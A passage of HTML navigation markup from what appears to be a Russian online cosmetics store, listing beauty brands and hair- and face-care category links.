                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/empire-australia/">Empire Australia</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/etat-pur/">Etat Pur</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/111skin/">111SKIN</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/peter-thomas-roth/">Peter Thomas Roth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/petitfee/">Petitfee</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pure-paw-paw/">Pure Paw Paw</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/p-f-candle-co/">P.F. Candle Co.</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/philip-kingsley/">Philip Kingsley</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/piave-/">PIAVE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pmd-beauty/">PMD Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/psa/">PSA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/press-gurwitz-perfumerie/">PRESS GURWITZ PERFUMERIE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pestle-mortar/">Pestle&Mortar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pixi/">Pixi</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/patrick-ta/">Patrick Ta</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/prada/">PRADA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/popmart/">Pop Mart</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/phyto-c/">PHYTO-C</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-beverly-hills/">J Beverly Hills</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/james-read/">James Read</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-on/">J:ON</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/japan-gals/">Japan Gals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/jungle-story/">Jungle Story</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/koelf/">Koelf</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/k18/">K18</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/keune/">KEUNE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/r-co/">R+Co</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rodial/">Rodial</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rated-green/">Rated Green</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-paris/">RARE Paris</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/real-techniques/">Real Techniques</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/re-feel/">Re-feel</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/rhode/">Rhode</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/refy/">REFY</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rose-inc/">Rose Inc</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rituals/">Rituals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-beauty/">Rare Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rejudicare/">RejudiCare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/round-lab/">Round Lab</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zenology/">Zenology</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zeroid/">Zeroid</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/q-a/">Q+A</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/woman-essentials/">Woman Essentials</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/westman-atelier/">Westman Atelier</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valquer/">VALQUER</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valobra/">Valobra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valdore/">Valdore</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/vt-cosmetics/">VT Cosmetics</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/natasha-denona/">Natasha Denona</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/is-clinical/">iS CLINICAL</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/uiq/">UIQ</a>
                                                    
                                                </li>
                                                                                    
                                        <li id="all-brands" class="btn hidden-xs">
                                            <a href="/collection/brendy/">Все&nbsp;бренды</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>

                                                                                                                    </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-volos/">Волосы</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-volos/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Волосы                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vosstanovleniya-povrezhdennykh-volos/">Для восстановления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukrepleniya/">Для укрепления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-uvlazhneniya/">Для увлажнения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-obema/">Для объема</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-bleska/">Для блеска</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-laminirovaniya-gladkosti/">Для гладкости</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-rosta-volos/">Для роста волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vypryamleniya/">Для выпрямления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukladki/">Для стайлинга и укладки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-vypadeniya/">От выпадения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-perkhoti-i-seborei/">От перхоти и себореи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-zheltizny-volos/">От желтизны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-solntsezashchity/">Для солнцезащиты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-okrashivaniya/">Для окрашивания</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/keratinovyy-ukhod/">Для кератинового ухода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/normalnye/">Для нормальных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/zhirnye/">Для жирных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/">Для сухих</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/lomkie-i-povrezhdennye/">Для поврежденных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/tonkie/">Для тонких</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/vyushchiesya/">Для вьющихся</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/svetlye/">Для светлых</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/okrashennye-i-melirovannye/">Для окрашенных</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/shampuni/">Шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sukhoy-shampun/">Сухие шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/konditsionery-i-balzamy/">Кондиционеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maslo/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/ampuly/">Ампулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/syvorotka/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sprey/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/krema/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/mussy/">Муссы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/laki/">Лаки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/vosk/">Воски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/glina/">Глины</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pasta/">Пасты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pena/">Пены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pomada/">Помады</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/korrektory-tsveta/">Корректоры цвета</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/parfyum/">Парфюм</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pudry/">Пудры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/teksturayzery/">Текстурайзеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/flyuid/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/emulsiya/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/feny-i-nasadki/">Фены и насадки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/ployki-dlya-volos/">Плойки для волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/staylery/">Стайлер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rollery/">Роллеры и капсулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rascheski/">Расчески и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rezinki/">Резинки и заколки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/kisti/">Кисти</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/zazhimy/">Зажимы</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/podarochnye-nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-litsa/">Лицо</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-litsa/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Лицо                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ochishchenie/">Очищение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/uvlazhnenie-pitanie/">Увлажнение и питание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-kozhi-vokrug-glaz/">Уход для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-gub/">Уход для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/akne/">Акне</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/kuperoz/">Купероз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/pigmentatsiya/">Пигментация</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/antivozrastnoy/">Антивозрастной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/dlya-litsa-zashchita-ot-solntsa-zagar/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/termalnaya-voda/">Термальная вода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/dlya-vsekh-tipov-kozhi/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/kombinirovannaya/">Для комбинированной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/zhirnaya/">Для жирной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/sukhaya-i-chuvstvitelnaya/">Для сухой и чувствительной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/problemnaya/">Для проблемной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/uvyadayushchaya/">Для увядающей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/ampuly-i-kontsentraty/">Ампулы и концентраты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/kremy/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/maska/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
